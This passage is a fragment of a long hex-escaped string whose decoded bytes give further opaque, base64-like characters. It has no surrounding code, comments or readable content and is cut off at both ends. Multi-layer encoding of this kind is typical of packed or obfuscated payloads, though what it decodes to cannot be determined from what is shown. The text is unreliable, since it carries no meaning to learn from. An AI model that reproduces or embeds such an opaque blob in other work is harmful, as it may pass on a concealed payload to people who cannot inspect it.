79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x6a\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x34\x71\x4e\x6a\x6f\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x75\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x30\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x4b\x6a\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x6d\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4b\x71\x4e\x6e\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x53\x71\x4e\x71\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x57\x71\x4e\x6e\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4f\x71\x4e\x72\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x63\x71\x4e\x75\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x67\x71\x4e\x6e\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x63\x71\x4e\x79\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x6e\x4a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x6a\x65\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x44\x67\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x30\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x75\x4b\x6a\x32\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x5a\x75\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x6d\x64\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x62\x72\x75\x43\x30\x6d\x78\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x64\x72\x75\x43\x35\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x72\x79\x4d\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x44\x4b\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x33\x48\x63\x44\x4b\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x73\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x66\x72\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x41\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x44\x5a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x72\x63\x44\x33\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x58\x63\x45\x64\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x78\x62\x63\x44\x32\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x48\x63\x45\x68\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x6a\x63\x45\x74\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x7a\x63\x44\x30\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x6a\x63\x45\x4a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x6c\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x79\x30\x72\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x34\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x48\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x71\x4e\x50\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x69\x73\x4a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x66\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x66\x73\x65\x4b\x58\x44\x30\x66\x4e\x71\x4d\x4c\x4e\x71\x30\x6e\x66\x73\x65\x34\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x76\x66\x4a\x41\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x36\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x65\x6a\x36\x74\x4d\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x76\x6a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x66\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x6a\x63\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x63\x76\x75\x76\x63\x79\x77\x4c\x6a\x72\x4c\x66\x72\x43\x65\x48\x65\x75\x75\x66\x6d\x73\x75\x66\x66\x7a\x30\x6d\x59\x42\x32\x4c\x63\x76\x75\x48\x72\x6d\x77\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x71\x75\x66\x4e\x71\x4c\x76\x69\x77\x74\x66\x4e\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x66\x4e\x7a\x30\x6a\x76\x73\x67\x43\x58\x7a\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x63\x71\x77\x44\x63\x76\x75\x48\x56\x6d\x77\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x71\x4d\x44\x4e\x71\x4c\x76\x69\x44\x5a\x66\x4e\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x6e\x62\x7a\x30\x6a\x76\x73\x64\x71\x58\x7a\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x64\x7a\x32\x44\x63\x76\x75\x44\x62\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x72\x65\x66\x4e\x71\x4c\x76\x68\x73\x74\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x72\x4e\x7a\x30\x6a\x76\x72\x4b\x66\x48\x6d\x65\x44\x72\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x71\x75\x66\x4e\x71\x4c\x76\x68\x77\x74\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x76\x4e\x7a\x30\x6a\x76\x72\x32\x43\x58\x44\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x67\x71\x77\x44\x63\x76\x75\x44\x56\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x72\x4d\x44\x4e\x71\x4c\x76\x68\x44\x5a\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x44\x62\x7a\x30\x6a\x76\x72\x5a\x71\x58\x44\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x68\x7a\x32\x44\x63\x76\x75\x48\x62\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x73\x65\x66\x4e\x71\x4c\x76\x69\x73\x74\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x48\x4e\x7a\x30\x66\x76\x72\x30\x66\x62\x76\x32\x39\x50\x71\x76\x6e\x62\x79\x76\x6e\x72\x6d\x65\x66\x64\x45\x75\x66\x71\x73\x31\x66\x6e\x75\x75\x4c\x62\x6f\x68\x62\x62\x45\x4b\x6e\x67\x73\x77\x50\x58\x42\x4b\x4c\x72\x72\x77\x44\x70\x41\x30\x4c\x4e\x41\x75\x54\x4a\x41\x65\x6a\x74\x71\x76\x62\x6c\x75\x75\x31\x7a\x73\x75\x65\x34\x43\x65\x66\x36\x41\x75\x7a\x6a\x76\x68\x6e\x4e\x72\x68\x4c\x52\x72\x65\x66\x64\x71\x76\x62\x72\x75\x30\x6a\x58\x73\x77\x48\x62\x43\x65\x66\x33\x71\x30\x7a\x6a\x41\x4b\x39\x55\x73\x76\x66\x7a\x7a\x30\x30\x57\x73\x77\x44\x50\x73\x32\x6e\x4f\x71\x4e\x4c\x62\x75\x65\x54\x72\x74\x75\x4c\x6a\x71\x74\x48\x57\x71\x78\x4c\x50\x72\x4b\x4c\x51\x76\x32\x35\x6a\x75\x77\x54\x4e\x71\x4b\x66\x73\x71\x75\x66\x52\x71\x77\x44\x6c\x75\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x66\x4e\x74\x4b\x66\x6a\x71\x76\x4c\x4e\x72\x77\x35\x66\x7a\x30\x6d\x59\x42\x32\x4c\x62\x45\x74\x62\x62\x72\x64\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x64\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x75\x66\x65\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x31\x4f\x71\x4b\x6e\x62\x72\x65\x58\x72\x71\x75\x35\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x73\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x64\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x33\x4c\x62\x73\x4d\x6d\x32\x6d\x67\x44\x6f\x76\x75\x4c\x4e\x41\x75\x54\x4a\x7a\x30\x66\x35\x6d\x65\x66\x65\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x76\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x63\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4e\x6a\x76\x73\x77\x44\x4f\x42\x31\x66\x4f\x74\x4d\x4c\x62\x72\x65\x4c\x62\x75\x33\x72\x6a\x41\x4c\x66\x4e\x71\x78\x4b\x57\x71\x75\x72\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x31\x4e\x71\x4a\x6e\x70\x44\x65\x4c\x51\x73\x4b\x6e\x6a\x73\x77\x66\x66\x73\x77\x50\x4e\x7a\x30\x66\x48\x6d\x67\x44\x63\x79\x74\x66\x64\x73\x75\x4c\x48\x72\x77\x48\x75\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x72\x7a\x7a\x30\x38\x30\x76\x77\x4c\x70\x45\x4d\x6e\x65\x71\x30\x6e\x62\x72\x65\x4c\x65\x44\x65\x6e\x68\x73\x77\x4c\x55\x73\x77\x44\x67\x71\x4d\x54\x6c\x77\x77\x72\x6a\x72\x68\x72\x64\x72\x5a\x72\x50\x42\x4c\x66\x72\x77\x4e\x48\x6a\x71\x75\x7a\x63\x71\x76\x48\x67\x45\x76\x66\x72\x72\x4a\x62\x4b\x41\x30\x76\x33\x79\x31\x48\x6e\x6e\x4b\x66\x62\x43\x32\x44\x6f\x71\x30\x66\x6d\x73\x75\x66\x72\x7a\x30\x76\x55\x72\x4e\x66\x6a\x7a\x30\x76\x57\x71\x78\x44\x62\x41\x75\x38\x57\x74\x63\x38\x56\x6c\x59\x38\x56\x72\x64\x72\x6e\x41\x75\x39\x55\x6e\x67\x4c\x70\x76\x75\x4c\x4e\x41\x75\x6e\x62\x45\x75\x4c\x65\x43\x63\x54\x4d\x71\x30\x75\x32\x73\x75\x72\x76\x7a\x30\x39\x76\x74\x63\x38\x56\x6c\x59\x38\x56\x72\x64\x72\x6e\x7a\x30\x35\x64\x71\x74\x44\x72\x41\x75\x6e\x6a\x73\x77\x50\x73\x6b\x30\x4c\x65\x43\x65\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x67\x7a\x64\x73\x74\x76\x72\x41\x75\x6e\x68\x41\x65\x48\x33\x41\x65\x35\x74\x71\x74\x44\x6a\x72\x65\x4c\x4e\x74\x4b\x47\x30\x7a\x30\x30\x5a\x44\x32\x44\x70\x41\x30\x4c\x4e\x41\x75\x48\x33\x7a\x30\x39\x76\x73\x77\x44\x50\x73\x68\x44\x50\x74\x74\x72\x76\x41\x65\x35\x64\x71\x74\x66\x6a\x71\x75\x76\x57\x71\x78\x44\x50\x72\x4b\x4c\x75\x73\x77\x44\x62\x75\x30\x66\x36\x74\x4e\x44\x6e\x71\x75\x4c\x62\x72\x77\x44\x6f\x75\x30\x65\x5a\x41\x66\x72\x4a\x72\x65\x6e\x64\x71\x75\x58\x6a\x71\x4b\x4c\x4e\x74\x4b\x54\x4a\x41\x75\x66\x79\x72\x4e\x66\x6a\x7a\x30\x31\x30\x71\x75\x65\x35\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x78\x72\x62\x71\x78\x62\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6e\x44\x65\x66\x62\x76\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x76\x4e\x71\x78\x4b\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x73\x76\x66\x66\x7a\x30\x31\x58\x79\x32\x44\x62\x45\x74\x62\x62\x72\x66\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x64\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x66\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x4a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x59\x75\x30\x66\x35\x75\x77\x4c\x64\x73\x78\x62\x35\x71\x75\x72\x6d\x75\x75\x66\x6e\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x71\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x68\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x66\x6e\x30\x4c\x62\x74\x77\x44\x62\x79\x74\x62\x50\x74\x78\x4c\x62\x6d\x66\x66\x50\x71\x30\x4c\x57\x45\x75\x66\x65\x74\x66\x66\x62\x74\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x6b\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x72\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x72\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x31\x50\x71\x4d\x65\x57\x41\x75\x35\x76\x73\x77\x44\x4f\x42\x31\x66\x4e\x74\x30\x4c\x76\x6d\x30\x66\x33\x71\x77\x44\x62\x45\x75\x65\x59\x73\x75\x72\x31\x72\x4b\x4c\x51\x77\x74\x6e\x62\x44\x32\x44\x4e\x71\x78\x4c\x62\x6d\x4c\x66\x4f\x41\x75\x4c\x57\x45\x75\x4c\x65\x75\x76\x50\x64\x42\x75\x48\x74\x71\x74\x6a\x72\x41\x68\x76\x6a\x43\x64\x62\x66\x72\x32\x6e\x74\x71\x75\x72\x72\x75\x75\x7a\x34\x79\x32\x54\x66\x71\x4d\x72\x69\x77\x4b\x6a\x6e\x73\x65\x7a\x36\x74\x32\x44\x62\x74\x65\x4c\x65\x74\x77\x44\x64\x45\x75\x66\x63\x73\x75\x6a\x6b\x45\x67\x66\x50\x73\x75\x72\x6c\x75\x75\x31\x62\x73\x77\x50\x41\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x50\x57\x6b\x30\x4c\x51\x41\x65\x6e\x6a\x73\x77\x44\x4e\x74\x4c\x6e\x62\x6e\x4d\x7a\x55\x44\x32\x48\x70\x41\x75\x66\x35\x73\x75\x72\x4f\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x75\x72\x6e\x7a\x30\x35\x52\x73\x77\x44\x50\x71\x30\x4c\x36\x7a\x4d\x4c\x62\x6e\x4c\x66\x32\x6c\x59\x38\x56\x6c\x5a\x48\x71\x7a\x5a\x6e\x33\x41\x75\x39\x66\x73\x77\x44\x4f\x42\x31\x69\x34\x73\x76\x72\x6a\x7a\x30\x66\x35\x41\x30\x72\x64\x71\x30\x75\x31\x73\x75\x66\x6e\x7a\x30\x35\x64\x71\x78\x50\x6a\x72\x66\x79\x52\x7a\x4b\x6e\x62\x6e\x4c\x66\x50\x71\x30\x4c\x4d\x71\x30\x65\x30\x75\x77\x4c\x64\x73\x77\x7a\x64\x73\x74\x62\x6f\x44\x30\x31\x62\x73\x75\x66\x6e\x7a\x30\x31\x50\x71\x74\x6e\x4f\x76\x67\x6e\x65\x71\x30\x6e\x62\x71\x31\x66\x72\x72\x4e\x66\x6a\x7a\x30\x4c\x4e\x72\x4a\x61\x34\x74\x4b\x66\x50\x71\x78\x4c\x6a\x72\x67\x31\x67\x73\x77\x50\x6a\x41\x65\x35\x74\x71\x74\x62\x6a\x72\x67\x66\x67\x73\x77\x50\x70\x42\x4b\x4c\x72\x77\x77\x44\x6e\x6d\x65\x4c\x4e\x41\x75\x54\x4a\x41\x65\x6a\x35\x71\x78\x4c\x57\x45\x75\x76\x6b\x72\x65\x66\x62\x71\x75\x6e\x33\x71\x75\x58\x6a\x71\x76\x6a\x63\x71\x76\x48\x6b\x71\x4b\x65\x57\x77\x75\x76\x72\x71\x30\x66\x4c\x71\x4b\x76\x62\x7a\x30\x31\x50\x72\x74\x6e\x6a\x72\x66\x4c\x4f\x74\x30\x76\x66\x71\x75\x4c\x72\x75\x77\x44\x70\x41\x75\x76\x35\x71\x74\x62\x62\x7a\x30\x6e\x35\x71\x75\x44\x6a\x71\x4b\x50\x34\x73\x77\x44\x57\x71\x4b\x76\x69\x74\x4e\x66\x6a\x75\x77\x54\x4e\x71\x33\x4c\x62\x73\x31\x66\x75\x71\x4e\x50\x48\x41\x75\x4c\x6f\x73\x31\x66\x6e\x71\x75\x4c\x75\x77\x77\x44\x65\x75\x32\x54\x65\x71\x30\x6e\x66\x6e\x4b\x4c\x62\x41\x32\x44\x62\x43\x74\x62\x4e\x71\x74\x79\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x41\x4a\x48\x4e\x71\x31\x6e\x52\x72\x65\x66\x69\x44\x5a\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x65\x4c\x62\x41\x33\x62\x62\x44\x32\x47\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x6d\x67\x44\x64\x45\x75\x66\x6c\x75\x76\x6e\x63\x45\x4d\x66\x50\x73\x75\x6e\x6c\x75\x75\x31\x62\x73\x75\x72\x6f\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x74\x62\x4e\x74\x4c\x6e\x62\x71\x30\x54\x72\x74\x75\x4c\x4d\x72\x67\x6e\x65\x71\x30\x6e\x62\x71\x30\x4c\x65\x73\x77\x44\x6f\x42\x4e\x43\x5a\x71\x78\x44\x62\x7a\x30\x66\x50\x71\x74\x7a\x6a\x72\x68\x71\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x42\x32\x44\x64\x6d\x4d\x39\x50\x71\x31\x6d\x57\x71\x75\x71\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x32\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4c\x62\x73\x4b\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x65\x66\x50\x71\x74\x66\x57\x45\x75\x66\x6b\x74\x66\x66\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x50\x6d\x75\x75\x66\x6a\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x4b\x58\x72\x71\x75\x6e\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6b\x74\x66\x66\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x39\x30\x73\x77\x4f\x30\x7a\x30\x35\x76\x73\x77\x44\x50\x73\x32\x6e\x4e\x71\x31\x6d\x57\x71\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x48\x6f\x41\x75\x66\x6b\x73\x75\x66\x68\x44\x65\x4c\x62\x76\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x6b\x71\x4b\x4c\x62\x73\x33\x72\x